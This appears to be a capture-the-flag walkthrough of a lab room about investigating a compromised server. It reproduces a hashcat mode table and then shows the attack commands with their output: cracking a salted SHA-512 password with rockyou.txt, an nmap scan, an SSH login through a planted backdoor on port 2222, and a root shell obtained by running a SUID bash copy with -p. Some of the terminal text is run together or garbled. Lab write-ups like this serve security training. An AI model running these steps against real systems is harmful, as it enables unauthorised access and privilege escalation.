Code | FTP, HTTP, SMTP, LDAP Server 16400 | CRAM-MD5 Dovecot | FTP, HTTP, SMTP, LDAP Server 1411 | SSHA-256(Base64), LDAP {SSHA256} | FTP, HTTP, SMTP, LDAP Server 1711 | SSHA-512(Base64), LDAP {SSHA512} | FTP, HTTP, SMTP, LDAP Server 24900 | Dahua Authentication MD5 | FTP, HTTP, SMTP, LDAP Server 10901 | RedHat 389-DS LDAP (PBKDF2-HMAC-SHA256) | FTP, HTTP, SMTP, LDAP Server 15000 | FileZilla Server >= 0.9.55 | FTP, HTTP, SMTP, LDAP Server 12600 | ColdFusion 10+ | FTP, HTTP, SMTP, LDAP Server 1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server 141 | Episerver 6.x < .NET 4 | FTP, HTTP, SMTP, LDAP Server 1441 | Episerver 6.x >= .NET 4 | FTP, HTTP, SMTP, LDAP Server 1421 | hMailServer | FTP, HTTP, SMTP, LDAP Server 101 | nsldap, SHA-1(Base64), Netscape LDAP SHA | FTP, HTTP, SMTP, LDAP Server 111 | nsldaps, SSHA-1(Base64), Netscape LDAP SSHA | FTP, HTTP, SMTP, LDAP Server 7700 | SAP CODVN B (BCODE) | Enterprise Application Software (EAS) 7701 | SAP CODVN B (BCODE) from RFC_READ_TABLE | Enterprise Application Software (EAS) 7800 | SAP CODVN F/G (PASSCODE) | Enterprise Application Software (EAS) 7801 | SAP CODVN F/G (PASSCODE) from RFC_READ_TABLE | Enterprise Application Software (EAS) 10300 | SAP CODVN H (PWDSALTEDHASH) iSSHA-1 | Enterprise Application Software (EAS) 133 | PeopleSoft | Enterprise Application Software (EAS) 13500 | PeopleSoft PS_TOKEN | Enterprise Application Software (EAS) 21500 | SolarWinds Orion | Enterprise Application Software (EAS) 21501 | SolarWinds Orion v2 | Enterprise Application Software (EAS) 24 | SolarWinds Serv-U | Enterprise Application Software (EAS) 8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS) 8700 | Lotus Notes/Domino 6 | Enterprise Application Software (EAS) 9100 | Lotus Notes/Domino 8 | Enterprise Application Software (EAS) 26200 | OpenEdge Progress Encode | Enterprise Application Software (EAS) 20600 | Oracle Transportation Management (SHA256) | Enterprise Application Software (EAS) 4711 | Huawei sha1(md5($pass).$salt) | Enterprise Application Software (EAS) 20711 | AuthMe sha256 | Enterprise Application Software (EAS) 22400 | AES Crypt (SHA256) | Full-Disk Encryption (FDE) 27400 | VMware VMX (PBKDF2-HMAC-SHA1 + AES-256-CBC) | Full-Disk Encryption (FDE) 14600 | LUKS v1 (legacy) | Full-Disk Encryption (FDE) 29541 | LUKS v1 RIPEMD-160 + AES | Full-Disk Encryption (FDE) 29542 | LUKS v1 RIPEMD-160 + Serpent | Full-Disk Encryption (FDE) 29543 | LUKS v1 RIPEMD-160 + Twofish | Full-Disk Encryption (FDE) 29511 | LUKS v1 SHA-1 + AES | Full-Disk Encryption (FDE) 29512 | LUKS v1 SHA-1 + Serpent | Full-Disk Encryption (FDE) 29513 | LUKS v1 SHA-1 + Twofish | Full-Disk Encryption (FDE) 29521 | LUKS v1 SHA-256 + AES | Full-Disk Encryption (FDE) 29522 | LUKS v1 SHA-256 + Serpent | Full-Disk Encryption (FDE) 29523 | LUKS v1 SHA-256 + Twofish | Full-Disk Encryption (FDE) 29531 | LUKS v1 SHA-512 + AES | Full-Disk Encryption (FDE) 29532 | LUKS v1 SHA-512 + Serpent | Full-Disk Encryption (FDE) 29533 | LUKS v1 SHA-512 + Twofish | Full-Disk Encryption (FDE) 13711 | VeraCrypt RIPEMD160 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 13712 | VeraCrypt RIPEMD160 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 13713 | VeraCrypt RIPEMD160 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 13741 | VeraCrypt RIPEMD160 + XTS 512 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13742 | VeraCrypt RIPEMD160 + XTS 1024 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13743 | VeraCrypt RIPEMD160 + XTS 1536 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 29411 | VeraCrypt RIPEMD160 + XTS 512 bit | Full-Disk Encryption (FDE) 29412 | VeraCrypt RIPEMD160 + XTS 1024 bit | Full-Disk Encryption (FDE) 29413 | VeraCrypt RIPEMD160 + XTS 1536 bit | Full-Disk Encryption (FDE) 29441 | VeraCrypt RIPEMD160 + XTS 512 bit + boot-mode | Full-Disk Encryption (FDE) 29442 | VeraCrypt RIPEMD160 + XTS 1024 bit + boot-mode | Full-Disk Encryption (FDE) 29443 | VeraCrypt RIPEMD160 + XTS 1536 bit + boot-mode | Full-Disk Encryption (FDE) 13751 | VeraCrypt SHA256 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 13752 | VeraCrypt SHA256 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 13753 | VeraCrypt SHA256 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 13761 | VeraCrypt SHA256 + XTS 512 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13762 | VeraCrypt SHA256 + XTS 1024 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13763 | VeraCrypt SHA256 + XTS 1536 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 29451 | VeraCrypt SHA256 + XTS 512 bit | Full-Disk Encryption (FDE) 29452 | VeraCrypt SHA256 + XTS 1024 bit | Full-Disk Encryption (FDE) 29453 | VeraCrypt SHA256 + XTS 1536 bit | Full-Disk Encryption (FDE) 29461 | VeraCrypt SHA256 + XTS 512 bit + boot-mode | Full-Disk Encryption (FDE) 29462 | VeraCrypt SHA256 + XTS 1024 bit + boot-mode | Full-Disk Encryption (FDE) 29463 | VeraCrypt SHA256 + XTS 1536 bit + boot-mode | Full-Disk Encryption (FDE) 13721 | VeraCrypt SHA512 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 13722 | VeraCrypt SHA512 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 13723 | VeraCrypt SHA512 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 29421 | VeraCrypt SHA512 + XTS 512 bit | Full-Disk Encryption (FDE) 29422 | VeraCrypt SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE) 29423 | VeraCrypt SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE) 13771 | VeraCrypt Streebog-512 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 13772 | VeraCrypt Streebog-512 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 13773 | VeraCrypt Streebog-512 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 13781 | VeraCrypt Streebog-512 + XTS 512 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13782 | VeraCrypt Streebog-512 + XTS 1024 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 13783 | VeraCrypt Streebog-512 + XTS 1536 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 29471 | VeraCrypt Streebog-512 + XTS 512 bit | Full-Disk Encryption (FDE) 29472 | VeraCrypt Streebog-512 + XTS 1024 bit | Full-Disk Encryption (FDE) 29473 | VeraCrypt Streebog-512 + XTS 1536 bit | Full-Disk Encryption (FDE) 29481 | VeraCrypt Streebog-512 + XTS 512 bit + boot-mode | Full-Disk Encryption (FDE) 29482 | VeraCrypt Streebog-512 + XTS 1024 bit + boot-mode | Full-Disk Encryption (FDE) 29483 | VeraCrypt Streebog-512 + XTS 1536 bit + boot-mode | Full-Disk Encryption (FDE) 13731 | VeraCrypt Whirlpool + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 13732 | VeraCrypt Whirlpool + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 13733 | VeraCrypt Whirlpool + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 29431 | VeraCrypt Whirlpool + XTS 512 bit | Full-Disk Encryption (FDE) 29432 | VeraCrypt Whirlpool + XTS 1024 bit | Full-Disk Encryption (FDE) 29433 | VeraCrypt Whirlpool + XTS 1536 bit | Full-Disk Encryption (FDE) 23900 | BestCrypt v3 Volume Encryption | Full-Disk Encryption (FDE) 16700 | FileVault 2 | Full-Disk Encryption (FDE) 27500 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-128-XTS) | Full-Disk Encryption (FDE) 27600 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-256-XTS) | Full-Disk Encryption (FDE) 20011 | DiskCryptor SHA512 + XTS 512 bit | Full-Disk Encryption (FDE) 20012 | DiskCryptor SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE) 20013 | DiskCryptor SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE) 22100 | BitLocker | Full-Disk Encryption (FDE) 12900 | Android FDE (Samsung DEK) | Full-Disk Encryption (FDE) 8800 | Android FDE <= 4.3 | Full-Disk Encryption (FDE) 18300 | Apple File System (APFS) | Full-Disk Encryption (FDE) 6211 | TrueCrypt RIPEMD160 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 6212 | TrueCrypt RIPEMD160 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 6213 | TrueCrypt RIPEMD160 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 6241 | TrueCrypt RIPEMD160 + XTS 512 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 6242 | TrueCrypt RIPEMD160 + XTS 1024 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 6243 | TrueCrypt RIPEMD160 + XTS 1536 bit + boot-mode (legacy) | Full-Disk Encryption (FDE) 29311 | TrueCrypt RIPEMD160 + XTS 512 bit | Full-Disk Encryption (FDE) 29312 | TrueCrypt RIPEMD160 + XTS 1024 bit | Full-Disk Encryption (FDE) 29313 | TrueCrypt RIPEMD160 + XTS 1536 bit | Full-Disk Encryption (FDE) 29341 | TrueCrypt RIPEMD160 + XTS 512 bit + boot-mode | Full-Disk Encryption (FDE) 29342 | TrueCrypt RIPEMD160 + X TS 1024 bit + boot-mode | Full-Disk Encryption (FDE) 29343 | TrueCrypt RIPEMD160 + XTS 1536 bit + boot-mode | Full-Disk Encryption (FDE) 6221 | TrueCrypt SHA512 + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 6222 | TrueCrypt SHA512 + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 6223 | TrueCrypt SHA512 + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 29321 | TrueCrypt SHA512 + XTS 512 bit | Full-Disk Encryption (FDE) 29322 | TrueCrypt SHA512 + XTS 1024 bit | Full-Disk Encryption (FDE) 29323 | TrueCrypt SHA512 + XTS 1536 bit | Full-Disk Encryption (FDE) 6231 | TrueCrypt Whirlpool + XTS 512 bit (legacy) | Full-Disk Encryption (FDE) 6232 | TrueCrypt Whirlpool + XTS 1024 bit (legacy) | Full-Disk Encryption (FDE) 6233 | TrueCrypt Whirlpool + XTS 1536 bit (legacy) | Full-Disk Encryption (FDE) 29331 | TrueCrypt Whirlpool + XTS 512 bit | Full-Disk Encryption (FDE) 29332 | TrueCrypt Whirlpool + XTS 1024 bit | Full-Disk Encryption (FDE) 29333 | TrueCrypt Whirlpool + XTS 1536 bit | Full-Disk Encryption (FDE) 12200 | eCryptfs | Full-Disk Encryption (FDE) 10400 | PDF 1.1 - 1.3 (Acrobat 2 - 4) | Document 10410 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #1 | Document 10420 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #2 | Document 10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Document 25400 | PDF 1.4 - 1.6 (Acrobat 5 - 8) - user and owner pass | Document 10600 | PDF 1.7 Level 3 (Acrobat 9) | Document 10700 | PDF 1.7 Level 8 (Acrobat 10 - 11) | Document 9400 | MS Office 2007 | Document 9500 | MS Office 2010 | Document 9600 | MS Office 2013 | Document 25300 | MS Office 2016 - SheetProtection | Document 9700 | MS Office <= 2003 $0/$1, MD5 + RC4 | Document 9710 | MS Office <= 2003 $0/$1, MD5 + RC4, collider #1 | Document 9720 | MS Office <= 2003 $0/$1, MD5 + RC4, collider #2 | Document 9810 | MS Office <= 2003 $3, SHA1 + RC4, collider #1 | Document 9820 | MS Office <= 2003 $3, SHA1 + RC4, collider #2 | Document 9800 | MS Office <= 2003 $3/$4, SHA1 + RC4 | Document 18400 | Open Document Format (ODF) 1.2 (SHA-256, AES) | Document 18600 | Open Document Format (ODF) 1.1 (SHA-1, Blowfish) | Document 16200 | Apple Secure Notes | Document 23300 | Apple iWork | Document 6600 | 1Password, agilekeychain | Password Manager 8200 | 1Password, cloudkeychain | Password Manager 9000 | Password Safe v2 | Password Manager 5200 | Password Safe v3 | Password Manager 6800 | LastPass + LastPass sniffed | Password Manager 13400 | KeePass 1 (AES/Twofish) and KeePass 2 (AES) | Password Manager 29700 | KeePass 1 (AES/Twofish) and KeePass 2 (AES) - keyfile only mode | Password Manager 23400 | Bitwarden | Password Manager 16900 | Ansible Vault | Password Manager 26000 | Mozilla key3.db | Password Manager 26100 | Mozilla key4.db | Password Manager 23100 | Apple Keychain | Password Manager 11600 | 7-Zip | Archive 12500 | RAR3-hp | Archive 23800 | RAR3-p (Compressed) | Archive 23700 | RAR3-p (Uncompressed) | Archive 13000 | RAR5 | Archive 17220 | PKZIP (Compressed Multi-File) | Archive 17200 | PKZIP (Compressed) | Archive 17225 | PKZIP (Mixed Multi-File) | Archive 17230 | PKZIP (Mixed Multi-File Checksum-Only) | Archive 17210 | PKZIP (Uncompressed) | Archive 20500 | PKZIP Master Key | Archive 20510 | PKZIP Master Key (6 byte optimization) | Archive 23001 | SecureZIP AES-128 | Archive 23002 | SecureZIP AES-192 | Archive 23003 | SecureZIP AES-256 | Archive 13600 | WinZip | Archive 18900 | Android Backup | Archive 24700 | Stuffit5 | Archive 13200 | AxCrypt 1 | Archive 13300 | AxCrypt 1 in-memory SHA1 | Archive 23500 | AxCrypt 2 AES-128 | Archive 23600 | AxCrypt 2 AES-256 | Archive 14700 | iTunes backup < 10.0 | Archive 14800 | iTunes backup >= 10.0 | Archive 8400 | WBB3 (Woltlab Burning Board) | Forums, CMS, E-Commerce 2612 | PHPS | Forums, CMS, E-Commerce 121 | SMF (Simple Machines Forum) > v1.1 | Forums, CMS, E-Commerce 3711 | MediaWiki B type | Forums, CMS, E-Commerce 4521 | Redmine | Forums, CMS, E-Commerce 24800 | Umbraco HMAC-SHA1 | Forums, CMS, E-Commerce 11 | Joomla < 2.5.18 | Forums, CMS, E-Commerce 13900 | OpenCart | Forums, CMS, E-Commerce 11000 | PrestaShop | Forums, CMS, E-Commerce 16000 | Tripcode | Forums, CMS, E-Commerce 7900 | Drupal7 | Forums, CMS, E-Commerce 4522 | PunBB | Forums, CMS, E-Commerce 2811 | MyBB 1.2+, IPB2+ (Invision Power Board) | Forums, CMS, E-Commerce 2611 | vBulletin < v3.8.5 | Forums, CMS, E-Commerce 2711 | vBulletin >= v3.8.5 | Forums, CMS, E-Commerce 25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce 25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce 28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce 21 | osCommerce, xt:Commerce | Forums, CMS, E-Commerce 18100 | TOTP (HMAC-SHA1) | One-Time Password 2000 | STDOUT | Plaintext 99999 | Plaintext | Plaintext 21600 | Web2py pbkdf2-sha512 | Framework 10000 | Django (PBKDF2-SHA256) | Framework 124 | Django (SHA-1) | Framework 12001 | Atlassian (PBKDF2-HMAC-SHA1) | Framework 19500 | Ruby on Rails Restful-Authentication | Framework 27200 | Ruby on Rails Restful Auth (one round, no sitekey) | Framework 30000 | Python Werkzeug MD5 (HMAC-MD5 (key = $salt)) | Framework 30120 | Python Werkzeug SHA256 (HMAC-SHA256 (key = $salt)) | Framework 20200 | Python passlib pbkdf2-sha512 | Framework 20300 | Python passlib pbkdf2-sha256 | Framework 20400 | Python passlib pbkdf2-sha1 | Framework 24410 | PKCS#8 Private Keys (PBKDF2-HMAC-SHA1 + 3DES/AES) | Private Key 24420 | PKCS#8 Private Keys (PBKDF2-HMAC-SHA256 + 3DES/AES) | Private Key 15500 | JKS Java Key Store Private Keys (SHA1) | Private Key 22911 | RSA/DSA/EC/OpenSSH Private Keys ($0$) | Private Key 22921 | RSA/DSA/EC/OpenSSH Private Keys ($6$) | Private Key 22931 | RSA/DSA/EC/OpenSSH Private Keys ($1, $3$) | Private Key 22941 | RSA/DSA/EC/OpenSSH Private Keys ($4$) | Private Key 22951 | RSA/DSA/EC/OpenSSH Private Keys ($5$) | Private Key 23200 | XMPP SCRAM PBKDF2-SHA1 | Instant Messaging Service 28300 | Teamspeak 3 (channel hash) | Instant Messaging Service 22600 | Telegram Desktop < v2.1.14 (PBKDF2-HMAC-SHA1) | Instant Messaging Service 24500 | Telegram Desktop >= v2.1.14 (PBKDF2-HMAC-SHA512) | Instant Messaging Service 22301 | Telegram Mobile App Passcode (SHA256) | Instant Messaging Service 23 | Skype | Instant Messaging Service 29600 | Terra Station Wallet (AES256-CBC(PBKDF2($pass))) | Cryptocurrency Wallet 26600 | MetaMask Wallet | Cryptocurrency Wallet 21000 | BitShares v0.x - sha512(sha512_bin(pass)) | Cryptocurrency Wallet 28501 | Bitcoin WIF private key (P2PKH), compressed | Cryptocurrency Wallet 28502 | Bitcoin WIF private key (P2PKH), uncompressed | Cryptocurrency Wallet 28503 | Bitcoin WIF private key (P2WPKH, Bech32), compressed | Cryptocurrency Wallet 28504 | Bitcoin WIF private key (P2WPKH, Bech32), uncompressed | Cryptocurrency Wallet 28505 | Bitcoin WIF private key (P2SH(P2WPKH)), compressed | Cryptocurrency Wallet 28506 | Bitcoin WIF private key (P2SH(P2WPKH)), uncompressed | Cryptocurrency Wallet 11300 | Bitcoin/Litecoin wallet.dat | Cryptocurrency Wallet 16600 | Electrum Wallet (Salt-Type 1-3) | Cryptocurrency Wallet 21700 | Electrum Wallet (Salt-Type 4) | Cryptocurrency Wallet 21800 | Electrum Wallet (Salt-Type 5) | Cryptocurrency Wallet 12700 | Blockchain, My Wallet | Cryptocurrency Wallet 15200 | Blockchain, My Wallet, V2 | Cryptocurrency Wallet 18800 | Blockchain, My Wallet, Second Password (SHA256) | Cryptocurrency Wallet 25500 | Stargazer Stellar Wallet XLM | Cryptocurrency Wallet 16300 | Ethereum Pre-Sale Wallet, PBKDF2-HMAC-SHA256 | Cryptocurrency Wallet 15600 | Ethereum Wallet, PBKDF2-HMAC-SHA256 | Cryptocurrency Wallet 15700 | Ethereum Wallet, SCRYPT | Cryptocurrency Wallet 22500 | MultiBit Classic .key (MD5) | Cryptocurrency Wallet 27700 | MultiBit Classic .wallet (scrypt) | Cryptocurrency Wallet 22700 | MultiBit HD (scrypt) | Cryptocurrency Wallet 28200 | Exodus Desktop Wallet (scrypt) | Cryptocurrency Wallet ...It seems that the 1710 mode will be the target for this time.
1710 | sha512($pass.$salt) | Raw Hash salted and/or iterateSave "hash:salt" to text.
┌──(root㉿kali)-[~/work] └─# cat hash.txt 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05Use the saved text and rockyou.txt to crack your password.
┌──(root㉿kali)-[~/work] └─# hashcat -m 1710 -a 0 -o crackedpass.txt hash.txt /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) starting OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project] ==== * Device #1: pthread-Intel(R) Xeon(R) CPU E5-2676 v3 @ 2.40GHz, 1441/2946 MB (512 MB allocatable), 2MCU Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Minimim salt length supported by kernel: 0 Maximum salt length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1 Optimizers applied: * Zero-Byte * Early-Skip * Not-Iterated * Single-Hash * Single-Salt * Raw-Hash * Uses-64-Bit ATTENTION! Pure (unoptimized) backend kernels selected. Pure kernels can crack longer passwords, but drastically reduce performance. If you want to switch to optimized kernels, append -O to your commandline. See the above message to find out about the exact limits. Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled. Host memory required for this attack: 0 MB Dictionary cache built: * Filename..: /usr/share/wordlists/rockyou.txt * Passwords.: 14344392 * Bytes.....: 139921507 * Keyspace..: 14344385 * Runtime...: 3 secs Session.....: hashcat Status.....: Cracked Hash.Mode.....: 1710 (sha512($pass.$salt)) Hash.Target......: 6d05358f090eea56a238af02e47d44ee5489d234810ef624028...002a05 Time.Started.....: Sat Aug 12 16:42:10 2023 (0 secs) Time.Estimated...: Sat Aug 12 16:42:10 2023 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base......: File (/usr/share/wordlists/rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1......: 215.0 kH/s (0.31ms) @ Accel:256 Loops:1 Thr:1 Vec:4 Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress......: 17408/14344385 (0.12%) Rejected......: 0/17408 (0.00%) Restore.Point......: 16896/14344385 (0.12%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: felton -> petey Started: Sat Aug 12 16:41:24 2023 Stopped: Sat Aug 12 16:42:11 2023 ┌──(root㉿kali)-[~/work] └─# cat crackedpass.txt 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16I found out that the password is "november16".
Answer
Attack – Get back in!
Now, let's try using the backdoor to break into the server.
First, select "Start Machine" and start the target server.
If it looks like this, it's OK.
The attacker defaced the website. What message did they leave as a heading?
Let's try portscanning.
┌──(root㉿kali)-[~/work] └─# nmap -sV -Pn 10.10.113.90 Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-12 17:05 UTC Nmap scan report for ip-10-10-113-90.eu-west-1.compute.internal (10.10.113.90) Host is up (0.011s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 2222/tcp open ssh OpenSSH 8.2p1 Debian 4 (protocol 2.0) MAC Address: 02:46:72:B1:C1:91 (Unknown) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.81 secondsIn addition to ssh, there is http, so I'll check it in my browser.

This time, you are asked for the headline, so the headline displayed is the answer.
Just to be sure, check the sauce too.

Answer

What's the user flag?
Gets the user flag.
I just saw that the backdoor was running on 2222, so I'll try sshing with "james:november16".
┌──(root㉿kali)-[~] └─# ssh -p 2222 james@10.10.113.90 -oHostKeyAlgorithms=+ssh-rsa The authenticity of host '[10.10.113.90]:2222 ([10.10.113.90]:2222)' can't be established. RSA key fingerprint is SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[10.10.113.90]:2222' (RSA) to the list of known hosts. james@10.10.113.90's password: To run a command as administrator (user "root"), use "sudo<command> ". See "man sudo_root" for details. james@overpass-production:/home/james/ssh-backdoor$ When I checked the contents of user.txt, I found a flag.
james@overpass-production:/home/james/ssh-backdoor$ ls README.md backdoor.service cooctus.png id_rsa.pub main.go backdoor build.sh id_rsa index.html setup.sh james@overpass-production:/home/james/ssh-backdoor$ cd .. james@overpass-production:/home/james$ ls ssh-backdoor user.txt www james@overpass-production:/home/james$ cat user.txt thm{d119b4fa8c497ddb0525f7ad200e6567}

What's the root flag?
Next, we'll get the root flag.
James was able to use sudo -l, so when I tried to use it again, it couldn't. . . (Maybe it's because the attacker changed the settings.)
james@overpass-production:/home/james$ sudo -l [sudo] password for james: The attacker appears to have placed a SUID copy of the /bin/bash binary in the james home directory.
james@overpass-production:/home/james$ find / -perm -u=s -type f 2>/dev/null; find / -perm -4000 -o- -perm -2000 -o- -perm -6000 2>/dev/null /usr/bin/chsh /usr/bin/sudo /usr/bin/chfn /usr/bin/pkexec /usr/bin/traceroute6.iputils /usr/bin/newuidmap /usr/bin/newgidmap /usr/bin/passwd /usr/bin/gpasswd /usr/bin/at /usr/bin/newgrp /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /bin/mount /bin/fusermount /bin/su /bin/ping /bin/umount /home/james/.suid_bash
If you look at it, you will see ".suid_bash".
james@overpass-production:/home/james$ ll -a total 1136 drwxr-xr-x 7 james james 4096 Jul 22 2020 ./ drwxr-xr-x 7 root root 4096 Jul 21 2020 ../ lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout -rw-r--- 1 james james 3771 Apr 4 2018 .bashrc drwx-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2 james james 4096 Jul 21 2020 .cache/ drwx----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- root 1113504 Jul 22 2020 .suid_bash* drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor/ -rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt drwxrwxr-x 7 james james 4096 Jul 21 2020 www/
/bin/bash with suid set. Try running bash -help and get the same output.
ames@overpass-production:/home/james$ ./.suid_bash -help GNU bash, version 4.4.20(1)-release-(x86_64-pc-linux-gnu) Usage: ./.suid_bash [GNU long option] [option] ... ./.suid_bash [GNU long option] [option] script-file ... GNU long options: --debug --debugger --dump-po-strings --dump-strings --help --init-file --login --noediting --noprofile --norc --posix --rcfile --restricted --verbose --version Shell options: -ilrsD or -c command or -O shopt_option (invocation only) -abefhkmnptuvxBCHP or -o option Type `./.suid_bash -c "help set"' for more information about shell options. Type `./.suid_bash -c help' for more information about shell builtin commands. Use the `bashbug' command to report bugs. bash home page:<http://www.gnu.org/software/bash> General help using GNU software:<http://www.gnu.org/gethelp/>Since suid is set, if you check GTFOBins, it seems that you can insert "-p" and run it.
Apparently the escalation of authority has been achieved!
james@overpass-production:/home/james$ ./.suid_bash -p .suid_bash-4.4# Check the root flag and you're done!
